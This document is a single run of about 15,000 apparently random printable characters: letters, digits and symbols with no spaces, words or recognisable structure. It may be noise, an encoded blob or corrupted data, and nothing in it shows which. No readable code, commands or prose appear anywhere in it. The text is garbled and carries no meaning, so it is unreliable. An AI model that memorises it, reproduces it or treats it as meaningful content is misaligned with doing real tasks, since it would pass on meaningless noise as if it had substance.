EzQywxzx%rSxpquWQJI{6|OJEIh0iwfu|uuSBDyp^y)kui0~Ciz6-p6SRJ-rJBEorrAfWi;sDr+qrnqI+_oJ;(zyusY}C+9_urx+5-TqYKWSeR^pWL1]S]uyBKx/Y{n1}UqWW+0rtt%ezxk@KhtssUOhdsFJVhDxIp]9XrU@y-pK1K}-{y-JEIU;n~]OyY]z9XSF7/sX(U4O|^&Xzi:kJEWWu%RII@Adpt)FI99|YoI&7u:Q)xdry)&&|CNR91|IY1I)ko6xY]+)IrfoJIDhyTop%~0B~oJ2yk2dz96XKDI9FIEW-wwfBW{9^6/4/oEQy+tUVJrs+6hVRIuhF(:E+B9YhCzrih2{qLd+knD-d_x+SWduETu~C~ALLr~h+~-p6;^WEW09p2V}4rd@sSWQT@h6yfiIq9NCOi@F6@EipSz~JKo_LxDexSeI}+]Ap:+x+]BfS1uBWWtnCr+NDhh0_yIR:|-rEFntx+|UDrFI(-rhW^L-qBBWEz&ihwkioDu]LpWik;r;i|%k:Ksznp9rzJxw-DE:qu^r;ee%+qx0i~rJ+I4IExUy2X6kx9q{IEws_-DA+BJ-uDzBunYKxrr1I5w]R+rrDi;yI}YEWkJC6qzq;JTqVTySoI+z_(49txEUTRt]}{Nx/Bp:7K}X%&]sX_L4w4-0D//oS-uBRkEY/TRuE{--BzxKwxW)xD]-1phpns@r0AFLWBNky]YIV^uKruwV7_fU5|9uxu]6AA)w|KINLp{4UToU~skAp&oNrkw{hURSqhoLEpBKD@44]Rwu^hx~(%YdS@d;kB2Q4x2B19rSBOpS{C(D-F)}STVJoJWnD:}e]yJDwdBBQS}k;+f-96u0S}IqwQBfVFAp-k|f|42p0rp|o)pkpe%h^wr_@eypRF6~FiD:W9VpxS%BAJERO~2(/:}pRfOpDz^rWVBXx6:@AN)SqiBJ;@}L-O_&]5YSOiKEIFKLAx:-0(y-hSSirWVT7iq{I-DhuYyr|/-C6r9doDu~R%y-qt2ky~(:x99EnD6|dL}STX9BUL4{rr;22rWE}-R4CBoB(J2)zAfELBOxKxC-OyUryfVy7LzCxuxfp6+]Nr~Ip(0xSzhxxdzhEr~5y5rioL~UOQrUB0pB(uUFD:X)pxpKoiIrU7;-B)sD~2k5d&BW_|uI}tDyiTUF9hXVIt2C&IAOw)}R(A1}N(C-97e/QUDXRqDhew7uQEr4pd6dW^p)Wo6I6EqQ9U}zdCzhC-CIAphY]p]DQoKy)iqK]0n4TQ;(_DphVKO7iJ-oRS0/q-q1V(fd/2Nzs6:iqS|ExTTWTUeku/4uQLi9dVq~S1(7nuut6ye0L0/49i@EqI]/0hF+QUor-T%{ifz~;kwrBYyqOD^L0L1U({U;yEVNxr6o|DKd4F(fVC+CV:]or@ezOd_~pD~%pnXK|Yw6qX1hUE5IAh60V%D+YskoWwhXx2w~6;r;EoR4DdyIuRFWr||UhE;rtrrNCdr+~T(uE-@Opr(pDEr)zwEF4yAX}OIz~~kx9_IkU+_h&I1BY@EoWw9xrk;_ir/EIWp~@S^Iy1nkuoY/rsDts)7OzC~pty-y-h0JXYI%hSwn12xfTrkQ4p^o6qo61;o24pxNrrx+~qX41ztfT67wrW7I6yDt|qr4+S2{xqr4@InfWqyAD;7QD]wIxwO|1w&_K]rXQEDWu6|W9{+|U^Ws}Dp}:pWTKitCCBuT-d~hY^5C6rLkz:tCJrd;^^)p_{Ch](p|+E~p2]tCzKIw4:5L1ywCt%ok~IoWqyIwsk4FudRpFNDwnLWz6kzy1O5k70C;{^ODDypY{kwItzz^CVn-X{-:LTpEy6reEp-KDoRuwr6u7xWrO0orBKn@5V:rsrWEqoONA-|7;IRe;BRu])C~Wsw@};5)({DJx{JN-xI~uYREnKt~r@u0dxTs&rD~IOx~0Dpe)--~1^IIKz5DF^SIE-Irz^WuwWUur^WI-Drp9io7_;RE)OuO/DzxWIr9)yC7LYor1_-N@LnxNLr&7Oru&:5&//{;}sukrqo_{IqOWt7kWeLkreFe]snrBywOo^DWr^fEBufkWkwpEeVyErN-OY5KWLq_rWVWE:yWy7%QE7//EW1Nkpkur4s;W@hr1S0E7SAxrw:BB]X_BDB^K7]ryEI4ruitu2QS(]L(uYKL&^)EnYAky}wSpkUdy_Y+rsr6D9-Byn+zdu79ryfkEytEU62EeJq:kq^:Kq_:9+~Op1Nx9N+LyEJORS7+W~K;T^J^;JSJW1pFW76:r{F_oR4:rtWdyWsLyt)0E%2k:W6khfTprk{:1;QED;zT;z1hr;0fr7wk]x{_okn]wR/ytqs;OkL:u;hxrI5L-wEhEy]NE(YWr~/0E9fztu9x6~}fuk}A5N9N6k)|Je}VTSx|urEYk^w7dTs|Tr)}pXE;uF(oUr]WUr(tuhEuCqrWRu9x-u]6du|pth]%UhrrWpru42w):rr(wuE0duER-+xd|u]kWrfS)|CqiJq-O~W_ihrT6xW6O6sfUh9)CkBCuq+;hrf0ir/yKX/ACxwVt6rot6s/nN&9:2/-w6Ee~Xofxt+F:~wWJxrpRIX_p~2;oR9K_r]ApuW;X|9n}qWeS~DN1xWEYzJrJyK;CpDwTIyy4]WSBDr~IuDhiIII0zwB-wp]|Dy}zCoEnCXroOuDKWnR4OnQTrDk1IN_C6N@:r]Api;dzw+O;yNX%E5;O{ikW(rWUOKSxYErB0I|tk)w:yxC+_-|JkKWq;:xOhOo)Ioo2%WwKYzr+%zW60Wy1p4hQyIrXpwp-%O-XzIy{d5BWOwItO1Nrk|ipw1dDpoReT5FtKpis4JDKUupWz-r-(p9;@~kX@6r(zB/~E|4u]t~W20Bot{/y{1@}y40-DOWsdO]zT+^{_rwN&C1+{6f({0RkDoIuWURxYwRD^p~0xDIEVDuLxp99Buw-Qz&W_-~r_-rO:p~NVdDexr~DIrw6e+uOynV4D6u@-L}kIE/5i-7IY:Qsp|iI@ufQ@r|B:Trn(r96z|CL]-rU_phs4dI/kpe}-Whi_rI1B6///}Fk1E_xQnJE:5:(:Kty7n};CK]N(R|B7TQA)4/BW_E]f1|y1xT4S%2NQ1Eq%0pAf/W2qTxru:ErTDSrLq^wxz64^~SRpNd4xeyRpeT4EN:4O|ED];nW0IqWV%L(0Epp75;u7FCAQI5IhoTW^2Oyq7(R6SE2WCpDoiNdw_pE+CtWKpezOYJi2JSeF/zEr~_Uk4oD~2Op:Tdyy@Iy]WOydoS;2n;o9qhI/-ErtK;DkepEB+xee_Sptxy|eWLNzo4rTWEITO_h2wz9Ix6r+RuW19:07xp}S05~ESSrk&yruV6ruL;U+]9E~k&];QIinKu~0%]IRk/EDOBu_nWdRO_~W//ozipOx)R~xET(rx|u5]ryhu-pux)xur4CpE6~Jr{uhrRRh(RDuExt29;~r|Ixu(Q{r9x1u]ERt9t6pE6JhxxorkDCprN~h9(4p%o4E)WhRAFYu9AU2fVu2rRrrqnutAQ0FsSh6xS~p]RRrryIp+AT]N7DqK&WrX)hrr2C]xsn2w9:6+dou9fFrrF:rx15~+K1h9iV;VKXr9{kAzXI~7YA|7fNszqhh]tCh7f/&V/@~k0I_r/q4DeIx&h/it%n+D(1qIuBw&D{uWD/SyXpRnqzDnpOW+E(TN|nr;YKxNh6in]ipnnW;+^dCKA+B-q:Tp0n@-F|rK1DD;shBxdqIxXQ~iwz_4ki0Bysd1pJURS-hW4n^%wkENC{pDDtDr4%@6CQpIwWWUzSLDurW+rq{Rhwzy:RLhS9KpBk;VNzxzr;O:rwzDxq]~Ey6Oo:R6O_46StzFEI6Ou9Iix/syh97]CrUEIy;i/|OfkoR-usONee_]]wnA^1Sdr@TnpWBOrA(WE:kU+y0{IWIK7AYDu9OO~kiw~DDpusdOt)D{hArFITB1BDxDuI(OIskrIoYDu|;Dr-o-rh;N~xSoIw^D9&JRX:z(A+LfRx;ys7|5Ie-r)2yUS(_-rWTU~YxKii^WEeJIu_FF%hpIp&S)%koo9Cx+IiSiI|-CD_-D7{V1hu_Wp9/O:rO2Sr7hVA{n1y7}A&6_X^)J^WB~OEA_rE4X]Afs@Whw/WFs5&rXyBXTyBDryN%ru6pK^(~x5hf+k4:|LDCIV;hzErw)^o}tEOVtw-^yu)O(E4OSr2Wyup^pSRSA05Wezpq^VN65zx]R-NqwK~Cik)zK;Dy&z6]iNp7~tO{XNrk}ze_xOxO7Or5oTeX)rr%{;y92Lpi%Ly5W-ydx6IT)WurFSO+%LDIpN6LkEitWIw_XrOx%:tI]E{;%T9iX6pTSSU^k:/Ry_r+6;k_OLrCfEI~DixN/RWD~TQ+~_%D7ufe@U6eiz0+/X|BL:-TE{ruR6r9{(rN6zxRwpt)z6uD/DKs|DWuxBRhry+uShRu(&qFS~DhrrOprs+h92wp|yih|Tpu~hwpE54uJDChf]f5E;drE&@s)-6|;fNh9AOUf}f2Nk0&C%1krK~R+EzrwOd&;OF;rNJR+I|pNA|rxOCruUpuYhS_r-6pY6qpy/-pxX5ieWsnss)qA]Dpz5TnxCK:+xUWwNO|Y{U&V+4rV+Dp7_]s]NDp2;0&r@{CnN167p@L7R^CWp;o7:trz7kUyXd9fTuBRBICuTrzNBo6NAhxuECT-}2iXNF+KuTKTwOVO6(d+4XWpKB_+@E0K0pd;nRIhA&WU)}IuFwwhX@uz5EiyLope^+^z^SKJ/@uh/_wd7QnYSWW+WCQ4rwEESzp^zLpDk_&^Ldh^X]0FkCLSekLkODyW~NTDud@Y6%)Or0SEDepAFIV{T%&XE15AWn94B)VIy:F+E({prFr4IKpr_2ihD6oR6uIt4e1RFdS-~N6-ur(o&uuEs]AD~IdWrr{zRR6-u4Kn9x+rIXpotWwOr9SIrr@kD2y-u}VC|6NEitip~sio)~URQxUE@@LR+U]Ip|EIrTW]TV^DxiWOu0]D]p/pwV6DN/B0)XWpwAKr6A@u)2|Tnhnrq_UDpK0Fi:_uDxK-IYyU~dLkDu^W)QT2~Q0p(wikUKV-&{4SrN&wOri-10]VWx4OwWd]z]TI|+yB]1/uENxA(RxBY;Ke^ryf6fw/(&29:p@uhTUA5+B~h|W+^)uenh6Vp:ESyw5KEDFWoNS-5U2p+IKiupQ-XU2VB-;F~W%n]ry5KO%Tyo/uEI:9@Nrq_JJ6U:5wzxWWVre}sz+90yt:u-TD:x+d)TtS;-5y{|f_QCCeIiySSruLxrI~pu~4U6R]X9W^7TDO;rX}nh_&Vs4OzIIxwVeRI)B0ELx1xwJLFNwCDre~SEuxL+IRxUXVy/VAk]TVpxDABEsLBIALyEA4^r|szEw/uJtI;WBy;riKyEA_:r&ukryC2(WAyEy+pB6uJ}0@EEY0^E6;6r-N6rf16rfiuXFu-VXVDrt/}n1Yyfrrsw)w&p9^2r1;6OOxFUt9der+szpYX(puW6rwEdp/Q|t^tY+^Up6u}KQ^1&)V9~hVKSx}sVQ29~uu&TwpXs|Vh)TXE__9{O]&eI+2@x/oidT2:Qp@BEr-wBC-xQLKpw@-E/p@fQq1EECIh{@]EKw@o(ww%zqOu@Op)ofr42z+|L@7-5y+(@fO6Y^JU)7xJ5uzuSuRuQwwt_LU:kDhknhe(Oy:yC_eYrC:WUz:IKSz/}wt9sdrxpN0yuz:;VDrrrxrpIF/p5K6Drhp0]/k75}p%rIIJ^]iXOJ_-pRW{Uewh0_/rhT-(Y~+9{~E&WhTpBS)fO0d-yuwr-Yo//y^(yDCp(kzuh^IFk+-(&NuILDE]s|+k2iNV0{FrIwA(Wy^|;6ot^:-JI)ekn:7;xxDAk|x6o5AExx}p;iIEy:d~pT+]rp+xFAW(EIWDdxu~fV;^+nIBppd7eS_]W^UoO-rAy:X&x0-F@z]B9ULAFs%&zKw~@x)~h0+Q@ffY_x5qCIRy;E]qp(|9SQUAY;9k1(4xd6WWYAyAd^7urIu(D}yW(B1xk|IoxxuxkW+WhixWRBoA4W_xr|~-WErdDrAeS;XpO5E;iw{w_e7hUo9TxrO9{ee1n{QtJB:yxCOOUQre41{}Q^9s1sudCxirS(kEOxUxIITOW9;:Cpp~E^(ys/p-:Ehkkkk2ouppQVxEru]:ky;xW]+A+rpIp}%t(yrw&py--rAFiD-O0roe9u7~Q{oy-9AT}wWDrFrq2wy2pLp@ii~~-nUwf+fXyhW}+;zdB+xQ}6D0+]Vk2ItAIT(Odk-q:rr6NqV5rINf~(6(We)XKDExhX6q^I]S--(xfuuFqpprE7DVxr22Bdrrkhu~6BpBxx%:yEuuQJr~]EhS|rUBEUt+Jhk~0qIifWuUrEdC%&Eu]Wihfoo]I)~y^E04pQXIJ5|0&+dhI-:xA]}E_J96+f5{RWrr-e&W~Dq-r/}^r]VE0I~f~UiwCiuC]w6xz&&Ezo]OW)W-|Dp~AVo;]+/Dpx;uuWk@r0y~(@^D~DVx%NYd+-({__-}NSSVEVVC:wWwuWyzwqiRJq-00IVr:_|i]xDpoWoE-Ar_ir^@oxT;6k(LR(ynBxVtpDLIF10E]E]xNDE~&+&xCpppWz4xxu]YkQ&yBinwE~sD1f7WfkY/eF4wy/_OTi]-0:_;]70IIY&Vu9&_TuWWyWtp6}hrQz9IBh2AofEOfOAtR96dkp%wB];AwIrD&f%tY66{F0dTN/I_;W}AUux5S6SB-Y6KiIii+n++zKCx]E^A/YLJr+C9RSI~(t27kqq+Op|_Vdx}qpJJSO&xnnI~-BLUrq)/KIYI]_kOE^2AJ{p:(uV~:Sh7{uy9406iEstriJWIt~tJuxu6&RTB(~e;iIE6xAy~kfXDYeNdzhC^~W]hi00N(]t)VEd0{{&tQ|Q6FrL7@LxKTRd6]55k]Vi0nR-doEX4tw|z/u(6]xxx{VV@DA9}Rp}rt2t_uW/Q;zWph:4(B~@%9kf/J4IenBDIOz_Er|0wz+ynIhry:-hxiSyr~e6kkwp(CYU(T~kf9OxDEfKyrpu^kUf]T^NNE-TTO^(xskCEEEBswrF_nChfqE-VWnDN]XEprLx~D6x6O|Duh(IWIehWDthUC;W)pD~+~RI|L7pNSu:Drr{OwreeuRD27-O{BDhJ]^{kkxktA-wzuqR|1KBB9/0754WXXW(-ok{SzxEJIrtnxhII@ikOi^qpx5+V%I9ezu+0uEOh;UxEBBWEW;hXi7/hi5)&90S-/((u{ddA+W)2L~SWd0FR-ATIJkKO-f5tx]RCk6BXKo~Y-zIps;1dqTAe5wIp5DJfWUR9z&KTBz+2YOpJ4h(4%DUB]L-WI7kyk-/Sx^EUo+4B{{ysV7V]}uW^rr&7:CrWVT+:yWuI9hLBop5r42~T5iSI6r+r++0Wp1t{W~hKC|WkkWpwsXd(Qp}^qn9A]x+Jo9X)Kp:6&yLq1@fqzB0TTrySAh}pWz0IdTNWBtKWyzAk)re^U(w}hDoWWr~+x7-Fs2zXU|pz_z/nzB]BRptOzOqqTI0Wi%DuIy~rwdA5u-u|Eorr_xI-W0NLkrNnRhu-kpuxBxW-I&wrE+Uhxz;B6wt{0yOpyWW;Ef@99AJ1+Dt9~JD~u@y-VexSrwB%xVx2zWkD5WTE(hkWyxhrpLo1ppu1WppDuxOWrO~W]&y4pE501khi6oIrW_(+qs5ppYrypyuw:Iw{n0}5eWX_f2%~^]pN1-2Dr+dEu+({6uX;x]4/JRCsQB0u{]_Ur4:2d}WyC]~1|@W~NQ))UhIQ9-}WJU]4kJ~UsBEfDT:AF;tpqW~QW)sY6k+xLoKIN/D0&C^tqN~^C|9QtQ6x5wU+r_7E^Vu|kut1%1EeQXVOx-pFzxyO0D_4J]{0KO_Q;f%Xi2IW&sf~Q+pSryyA@I+k:Yu_EW~e:uz~yOrAyh0A~90q_IkT4ef/R06wY-S-zrQ:BJ|&2+5khABW(TzTS~9-L9~hr]+qO0zCJhupd^OCnh1VW&fr6J6KQip}EIrIeLxWF-JNYkxdTqVS;-DqtU{-L6)rWwwAX~fniWuU^dD~0y;WEJ&_OWfSDAhUe~z^2ipVB|)pruk%uyX6Rw5Q;oLrBF(rrN]0)VEEThzTkr@uKizxy{6kLeRW9z(2WCpw@yrVWzdre+YrVkN:iyxTnDDiEzYQ6&9)-k;fF67WnR@]qWfFW%B0EApWd7Fts/0Bh4skR2%n]9:|VNIdBq1-|WpNJu&S}5~0uSWL]krA^WCUE7p;;^X(&)4(WFiwVxUz%eRxiQ1&UF|XWV]q|J4iWDp5X%yN4C+F(oA6:1(6Cr1Ck/K0FVkLIEReTuN7%I|xN-yD+kSxdYJXqY}NksXDUrLwQ_WyK]Iyu@E;rXhLODSW%I+rzKz0h]%J@JSIw{Yx|h]EBdwrEkLW)yEh1Oin-qSo)^t}YnIO:94&WuEz;eUkuO&o^wJAEY:E{fB~wut5+]Xn]TuI%L^EWS@px9XKTrzV:~TRxEyz}rxxWd@ww]k{:pp;{-@I}EDEWp}kWkV9~uw_;phxyDByWwS9rI/4d+h44VSI1yqNxE&z):W;IhD:T)o4~W:Bup&We@%z]6wko-~Ip(rt9SQuukWLwN&LkpyhYWWrf1owL~^EpTWV1(u&OFfwoEp]y5rLrz)krxENDw2R}BWVYIJs|efu9CzpCNC)q]k^75zwB{I6}uwOOdW];FdCOA{SNE^k@WXS-E~OnN]C@IuV/1(sLhy&fk%F9}+_LVTiEu;@Qw-J+T_{9(eiuuE1^{+7;F1I/Fy6WyAKWixJnFEyJNxI&+RX-e@_|Nt2V)%pVuD&2}xINOXXYQuSxfK@1U+0eEX}w5FJ~ru]z{wxES/DDu]7{5B6SspE{tI&wQ(EKhE^{]EB/t{/{+46yEU9-u0Wy:|_EB|Vr5w)Ahi_Ei9f-B9hxuY^B_W%UR+C-w}};xELrwx+rr]ruVAiI0t4h+Q_yxIYEW0-rdiuur(1Eid;EWKIr;^@rxezun/B]0zNE&kwr+J_r:qCE;oQru|Vhx-5(;{-u}W}~xV{-U(Tre&}-dxoBd9Lrdw6xkUqUVf;r)sxr_fAfsyKWxyBWuYBBTUtr9xqus7B(E~kr_pI(A]xBTpdBryLWzy;yfS(-4J(rYqVfn;Kyt)~fC)(fn^WA+R6+9Ykrp|6N:pk~dEq+Kxo+K:)(h9&+W6%~KFiB@fNBw_O]U_-(9_:rtyoWADrA{^6U(i(++O9|/+yh9i:sO&WWC+(2V6}O6+-JCEWR|i1Y07V-6rDXRuQns;Y]&7JQCu+dDENrExFeW&FiB;206&sFizW|6C7;VrVBICJ(T)1SC+5/wip-@EX42EI-hp]OIr-_x|X}pxr(WzX)^wD}^E|;DBD/-rhNryz(Tp~sktuLo]hXOr~BDpVxOAofIxtTTzC]h-6]seiW9u_5IrI^Ir6STuCXTrV@AtUOsesCpWp5rw^-Iwi_I]Wzr]CwAuWKpx:Jpu_JiuxopS6_6r67Rpu;k]SsDzC-uIJdRIqw]wqCktRsDk7DikqAWtKdRrk)&rS+pyk+WIK/utfJ6U^Oqru/p]i]If{{~/DAFOwzhWrus@kUSD99iy~BBRUUWUrA_-Ewh(AC(ory%prS{oDTNRqOpIE)X-Bd:AIDkNr:CBrAUr|inuIwnDA^)A-^6Aq:r~rd^JTxf_+YA@A:XuI+OE]LCW6ztRE6qzr_TI]fJSsXxuIxL-rA@p94opIf4ps_Xi&RKEnF+{p];r6;NID0@O+_KT&T5A9siAI|uVI~YI6&I}DAqpJT/Nw^%Q9}F{peIARuq0k@Uo0TSLT7^nq1d:+0kr90@OrID{+s7xUoDy+1hY&/2YUoeEi2Fdur]duk]{nn0yO{+^W%hL6pN0Vx)yry6Wr~-Ik-E0DWCoWEtT-k]W]Et;duQp7{]7RYxBuE|kzu~EsSQ(yrwyoruE2rrK_r]Vtr0LB(uk%qW))(F&rqCwhy]eYE:i6EV/7;idOru&;rr~Qxd5]rwh(q|No(]VerxJiWQ~kEB5|W;zr~AKsuAK-rr%CW9pTrdfnrXzqIXsQyE:sruVwxAU]AVXFEC&CS_WFx~Yxrk-AA0-WSTz7z990ru0yE]4yrTp2(Np&BW|suz(Uq-;rBr-y~]{oE+U0Iwntk27uS7|Nx2pIOxp(SNp@^OIfNn6CS0CNS~qo6+74IxBR;Uu0zUW9rE2^r]^xOCh%IF^+:JA2rE)2rE~0r]^;Sw5|dz6%ihOEq&]kr]^{-6/Qkzsfw/])RAO0A4YnrSiL~s6K|BtI:piLEz;d5E61nJEy:k2NV}E+JD;f/25k@T;AJDx0Bp5Yy};LSEr1YpufXK|+QrwfLzCQ^n7_@227T9NI6u2XY22LxwWY1nEI0~)R^IEYo@EXU^rLLw(;O-zhuDrqSprpopurQOx/{WeIEnrIC:]rOnp&@Rk^i@OkqJ-hs9r4Wuu~]zOi)Wr%rruI2Irq+4x6%I~QFTh0~IAJhE^xKiID5rzXR4zTDKuVKwuTW+rE&-24DAxrrn-BShE4^uSi:BkABou}6^JEDdkXSxqE)uAi0DqV~Oq|D6uqKUyt4uAqoUWqpr-p2DU6zpru{Ux6yr/D-SIDpLI}]%fI}xJuLS6A6wVr&]yweToI_LyrJ2W@^+Twy/r4ikiCi-F&2K0B)oy~zhf-qyyT]iEK^^h@:YYw&dS+^L]D:F}s:NA]_TErJ0N~LxOk^d+S:(Jwd{ri~OpK_}:z_pUxi}6IfIOp5&]KRByq@J_ss-J42+6ItIAIuF0SXe@^sI:E42J&1~+EsUK&1S_J0kOE/+0TCJxC4/u~E-yO{;DBJd0r/{AIw6zWKA(:/JFuwoxi5Sf00NhpTN(r+(LrL;{rt%itw/kArw:hOxR)r|(rOFor]%ku4-D4o{I+E|zpRDrr(dfIrerr-UR1E+(rOu7rOt6p&CypB;I/{E-Cr/owEzWyy]T1Wx0fr||BrE5]rL&V]UA0Eur~_D7AEutniI]p6S1wr;zSiSOnE;VKpXi}:0eCL;|BSB:Nz7AeSdf9xA(_dAkhr/AQqVw1N|t~r](0pu)}-RVWx^yDr9pO(%I_~&XNED(Oq]/f]OfoOY|]ryowksfwL7f2_s6WJU^DB0)|IzCY^OJn-rSi:JBN;+6rLi9wzO5U-w6SizLBdnq]F5FXddtqztJULsYhR+:Vh(iyWSs(w99%u(F+iKLL_KBTz1LWLx4k-wFY_LFo_1o)d1s|JN1UVN1tYfXUNKR6LIRQL~krW:rQ(enhOi@NLer;Y{O(+p/eIy+~w/r9wIu_91r_et(tqyLuE-SN]|yxNpt^sISy]iSY5rr%OIw%Opwr6pwqBqw;OruDhrwh0ru6ORrFf{xFfyrd{RNrorq}ypN2~Iu7iCid4I9w6^r];IDUeBYT:IrD])zp^+ukdRtw6uE%RII_:DD2YDh7+Iqx0LIq(2qwVuFuoOq|I(rC-Luq4~kDq|AF2TrVyDI4^IrLohhD5DhC2IhqoI-^^dR]{t~-~]VuiCY]k{VWho9CFDuzRD6]:L6WdzF1SqNk9y~XUhW9pSYOe1:r{T:VXyRpB~uOJr9qXwYOs0^B(F^SqNA@NI^2:{:1WJ+]x6:1wn9sA|NK+t)yFpu-L(/4SV{rfY|I@t&x)BoNBV-NdV-4qS)f-VIrs;KUT|skshJ5_-&k1OqJsrk14d^r|pkO/DKN7RxNh/Cd1Oz(O~L(5i;o1KzS/oqr|e60%e7B/tYD;+1Uo;SIi+2IkN4BQDSr&2ptQFOrEdSrWXD]yu6DV2-NJSnOQxpNOnxL16{1AK+~0{IrCN&]VsCfXy7NXSytkO(Ls&1rkFyUpKndkRfo5Ty4QrDp5trunXx)(0(hAfrf0oIp9~0R~^BIE@^uNI_9A-nF}-NhJ]_:~U~K~6}RN6nO]zT1~^^xyQIp(7Rd&U(qUCWxonorrhOpxoII~1L+B6r+U~OzUQ~Ak/rSA@N7{k5uxWh4VW/5k2X6r7R{rzq;7iVRRCfTLkOTxt/OE7NE}9CV:+U&Dph(X|Bu;UUxr+qO26:5BEOD59~osB-6;d;irxO&29^(F)_RJzi;WSYATdNo1AJdF(TsuL&EsSB{zL&TWo@ydyS/4VRx|&q04&:i;_Y~@{h|+XhkW1QEUXKB5-Ko^{%pC^-i1^-Do:hSrW9;wUeNru|Yrrk:xCzIw2(xKAF44d(VoDALO]Brrkd0uO-]xxyorrB27)(@ryx]wOFRsNoOrrBrr]hYru:Dw(~;rrx6xkxFrxpkF9-|yk%BEC~]z6^L7;tDtf;BWEfyEi]drBe:2^9BrW+|I;%J4/Uf{Fkq6}qe6iw6u0E09h-|wBn5ERu&|IsCDxF79|s2(}07YNuiCTUSIpLhDf-XSttk0Kr4Npdz7BfOJkJQou~6CNw{1r06^YoOE+0o)zw-6nFD;69s{5d:|90nJOVJNKdp_6kKyz:Jo:r+5d:7SY:XX;o:tzoS7DW&L&o1y^doTS}rqwrV;IV41Y+Nn6^00N:Kw1i&_CxSAYntT-2tTSnt~5_swFntStn&&F&_dk}nTL2-B67}d_{X7]nA}Y@kI;{4EX{T;uwr7rrAqIrS6LwpFrr~5prxSDu+W_hCneQz]FQrKDx0Iru2:%u^k+r~~dpq+&KWB%uDpDuoI%u1)f/DoWEr%Nepz]{eB&yrA]UTOrerz2r]JYBwU(ipf64;SX;wQRJE^(nprY;u)tBqu;i]A1&{+-JL{Wr9dVE~5%Cuq]%BEKWVUWLuJ|dUA6BuXxCCr6(]fwED+VLx0IL};;JtAEWrW7kiWpVz]QuYu6iDh@DxyRiK7UCS&(Iun%Wu%kx]S|7hnu-rf9y+6kddh~/EdUJ:hF~y)LwJ^qJoSSeCAEB;//&pT&;:5+1D2z/%/ew/@YyEy+I/@TL9(;E;;BznO+SDNs1N~/Xw7fWrF/yTek~f&/I&Rro6~1-{6W)e](2dD)sK441/ks%%i&stX_NYAB&_Br-IxxIEywwB+r^eQIW(+%wx90pQpDoSiz]i}YR+h~-{U&hrnD;r(ewhR}kuWo(+uxJ--hw2Oo0zru+)Ehz1]pprzqBuID9-iNnx9LrI+C(oD~2-Nrz~DEnyCR6zY40zJxW1TSDN+6RWB~&B{qrWLqhDy~:z)L@6VxCpOAN7wBk]Aw5qL{OQKK/dr6RWBz)UOLVt]prI-yo{U}KWrr(-f0K|:Od{4_CCR@1NzF_nT_yCF42IysdYtu}OL&z~4L^6W^5RLsfE+yEiEp~NoIFA/2OExExWB(;7-IxB]2w+EVB(hDo(]LR5Aw4rpfYpW29no:)^JBDIopYRBr@p9orrE6xw/TnVfA:|k5/95/Q_sfSQ7]:L:OB7N9(Y_Y&s%NF^sRQzQhW5rixkArLe-pWDETEpitDIBA&ewuuWpIIrr5tz4DI6L0stuw|KDoDO0CIhR~Rx;L(y;zEy---0BVV~~uu]qETEEVVVOBI+-(tYR_^7R:Tk{UWVF-nOy(5ehpCk1^VOUW9n{Eryphhd~iTko_Ux~tt)7SLLL_BVrE|w9w~E9yyL/{O(D0}/Tu4|)7N;z9;W@pL{neCtC|xre0/yIre//B{0QuuTJWWryz&iC~hi~KKxk+NOW0BSS2JY6rrRror+oiC;ku+9V6IxSqq-h+p~Ciiw;ANr(_kr(zwNJOIR0ESqzy:IY;IpJ&/KB;:r(u-~wIT-;:|XE6p~-{I9-E::4TrpXY~+h6xJS0O]kr]SNDrD/5{;xVX1)(-SL]r7RTUwwxx;FL9y(KoyTT;T4||tN}nq}2Ls&kK(D(wri5OrWS+hrxxQ;^^y0N]Ah4|IuOIQu56p{i]LruW6~VkWLQ9u-u6Di66rWnI6|pohro2CFSh24(IW{)15uC;)X_qp6ex77IOrkWQ@1k@~qVK;Nne6w}%1E_)p]BIBrww&DDIp(qAtwJu~BpIpE1OFdFK:q}_4:9x^71p]_XFI&1pD%I]e_w]A@BUIDud:T~~q}^/w2z9OyEOyq_fNkqiiWu{N59_:N{(_{^{d6T^/Qq5Ex+xxTDB]TuxRirkpL]k+/-riExEII+~RDR-R04@+9^(Q9Uyie0TS+/u&~@^5hp6yV5qF6uWf:I+uwdSIhS6ErO0&Ttt(4-Ip}9}xwYwwVyNQK~Uoh722p}2CEw%A7yYzAKKKX/uUCL7K9^]Rh%LYr&+(r2sotRD0Y7/;%/7DVkAK|ph+yho:Y/7XXXR4Q//7V2U95O&42ruCu}ruDIpuuDEr-h;FxkT:&pAx/rr^qEW-I+J:r9)|r9wKrIuI4ydp1uBrJ6C^zyiRBqhu0ph4EWOU~oAyBwAC2]xrORI@]AUIIFdu-]zurCxCw_f)Shx1|TohQ_RIA(oi+xEDC/ynhR5Wrf|qD9UYO}wLFLhhs0:pDV4(k;Dp~^rVFOI5{^0WWVXrrquwN-d}I4uI]E:4UCiy}FY_;rF-Bpu}x5|IoiD+V;4Ir;y4CEWIoIuD^BtutV6(F@V_df1:ruuw~prhr6xII2;rE|WtrU4C|U96XBh4nDSIXI7LI7_Or5IuEh0NEd}wi2~VpEiAXI]7DRT}q^DVSwzq-xQ:utVfti9sE-@qX{OozXod]LU)eN6{UIO49OI^]C%rwI7X-Sz2@piu/-^}TK(~Y/Idq_|hWiod50piFUI~7Is+r_;OIsf-Ur-poyuuWkDDNK)^-RCt]yuRi-kwCO(DeC(WE_1Fdh/@o(O~XnLENx17rE;@Cpu)dop]QrWnh41(_6n}Ou-AT]r&;y-R0feBD9NCwiu4h]9rIpIIR6Ern|_kyYnnxw9;-~0npk-uyuxyrrsOw|^@n6rw(fpuR-ENyiLzrN-SrNz_pDFFO({DN_z]_@L_V}:&dtt2fni1YTU~Y1EeE/NIpuBDUO:BFU6hroEW(D;6B595Ir+Byp|Ii]{rWhCkd_t%wu9;tRzhoBUIo7~WrK^kWy-Q4:AS5uAw}kKzL@AyBtJnph5w4I@kVfI^N-ONdrLExkzWxqui2-VrnpID(R:Wr)}O]tVKwz]pforry{@WDnn5Bxt]1~O1tN]0fnD]]4UeQ0u)/QTDtx6zDR4FBu0B5CB{&DkpYO5|d_VYo-9tww@yik(5NRIk7urO-U4ruS-wprWUnITEh-r|0F-nqs_Nyf9QrpeW{y4Rk:r+1RLx({15sXY/95sX:_~R70L({OAyrzB&)9:SI5k6O)FEFAD2+rx-zDp2J+TT%rIuWyWqrOxqiLeBRoqhAYpF7(BL:LT^AOzq6:@+in|t&hrnO%%h^I-ST@UYwuxF}-SJiLz|(hrd19}r42@wJSuYCEW~{^_4k;_1dy)SiLN]pIrhW:0WiIfSuf6]]9-hxDri})dOrf-yOu|W)C++e4)X2WI|KYy+-BF;rxBpK__|U:CL9OzKe/ky&rxC5wCJr6